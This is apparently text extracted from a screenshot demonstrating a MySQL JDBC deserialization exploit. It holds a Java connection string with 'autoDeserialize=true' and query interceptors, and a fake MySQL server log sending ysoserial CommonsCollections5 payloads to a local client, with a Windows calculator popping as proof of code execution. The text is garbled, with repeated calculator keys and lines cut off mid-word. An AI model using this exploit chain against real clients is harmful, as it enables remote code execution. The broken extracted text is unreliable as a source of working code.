 计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
0
M˅
÷
×
−
+
+/− 0 . =
0
M˅
÷
×
−
1 2 3 +
+/− 0 . =
0
M˅
÷
×
−
+
+/− 0 . =
Test
Test.java
2
Database
import java.net.ConnectException;
import java.sql.*;
public class Test {
public static void main(String[] args) throws Exception{
Class.forName("com.mysql.cj.jdbc.Driver");
String jdbc_url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interce
Connection con = DriverManager.getConnection(jdbc_url);
C:\Windows\System32\cmd.exe - python3 server.py
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
Incoming Connection:('127.0.0.1', 59364)
Login Username:yso_CommonsCollections5_calc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
<= 3
Sending YSO data with params:CommonsCollections5,calc
Run:
Fri J ange for query
{}
Fri J ange for query
{}
Process fin